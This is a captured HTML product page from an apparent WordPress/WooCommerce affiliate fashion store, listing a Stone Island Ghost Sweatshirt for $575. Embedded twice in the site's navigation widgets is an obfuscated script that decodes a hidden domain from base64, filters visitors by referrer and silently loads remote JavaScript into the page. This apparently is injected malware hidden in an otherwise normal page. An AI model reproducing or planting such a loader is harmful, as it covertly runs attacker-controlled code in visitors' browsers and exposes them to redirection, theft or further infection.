

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/stone-island-ghost-sweatshirt/
body_size: 20772
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Stone Island Ghost Sweatshirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,917] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/stone-island-ghost-sweatshirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/31931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=31931' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fstone-island-ghost-sweatshirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fstone-island-ghost-sweatshirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-31931 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/stone-island-brands-men/">Stone Island</a>&nbsp;&#47;&nbsp;Stone Island Ghost Sweatshirt</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-31931" class="post-31931 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-stone-island product_cat-stone-island-brands-men product_cat-sweatshirt pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xxl pa_color-navy dc_vendor_shop-kith first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Stone-Island-Ghost-Sweatshirt" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-1-600x755.jpg" class="" alt="" loading="lazy" title="Stone-Island-Ghost-Sweatshirt-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Ghost-Sweatshirt-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/stone-island" >Stone Island</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Stone Island Ghost Sweatshirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>575.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span><span class="value xxl" id="item_5"  >XXL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value navy" id="item_1"  >Navy</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://kith.com/collections/new-arrivals/products/si7515667f3-v0020?" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/brands/stone-island/" rel="tag">Stone Island</a>, <a href="https://splyxp.net/product-category/men/brands-men/stone-island-brands-men/" rel="tag">Stone Island</a>, <a href="https://splyxp.net/product-category/men/clothing/tops/sweatshirt/" rel="tag">Sweatshirt</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/stone-island-ghost-sweatshirt/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/stone-island-ghost-sweatshirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/stone-island-ghost-sweatshirt/&amp;text=Stone Island Ghost Sweatshirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Stone Island Ghost Sweatshirt - https://splyxp.com/product/stone-island-ghost-sweatshirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
